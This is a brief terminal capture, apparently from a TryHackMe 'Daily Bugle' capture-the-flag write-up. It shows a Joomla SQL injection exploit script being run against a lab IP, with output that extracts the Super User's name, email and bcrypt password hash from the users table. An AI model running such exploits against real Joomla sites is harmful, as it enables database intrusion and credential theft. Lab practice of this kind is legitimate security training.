 ┌──(kakakseram㉿kali)-[~/THM/DailyBugle]
└─$ python joomblah.py http://10.10.27.221
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.
d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session